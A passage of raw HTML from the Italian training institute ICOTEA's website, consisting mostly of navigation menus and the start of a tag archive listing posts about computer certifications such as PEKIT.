		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/imparare-a-usare-il-computer" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/learning-how-to-use-computers" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/imparare-a-usare-il-computer" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/learning-how-to-use-computers" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">imparare a usare il computer</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3181 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-certificazioni-informatiche tag-avanzamento-di-carriera tag-certificazione-accreditata-miur tag-certificazione-informatica tag-certificazione-informatica-per-avanzamento-di-carriera tag-certificazione-informatica-per-graduatorie-scolastiche tag-certificazione-pekit tag-certificazione-pekit-e-nuove-tecnologie tag-certificazione-pekit-expert tag-certificazione-per-concorsi-pubblici tag-certificazione-per-scuola tag-certificazione-valida tag-certificazione-valida-miur tag-certificazione-valida-per-avanzamento-di-carriera tag-certificazione-valida-per-graduatorie-scolastiche tag-certificazione-web tag-certificazioni-per-avanzamento-di-carriere tag-certificazioni-per-concorsi-pubblici tag-certificazioni-per-graduatorie-scolastiche tag-corsi-sul-computer-e-sul-web tag-corso-certificato-certificazione-valida-per-concorsi-pubblici tag-corso-lim tag-corso-lim-e-nuove-tecnologie tag-corso-pekit tag-cose-il-pekit tag-graduatorie-scolastiche 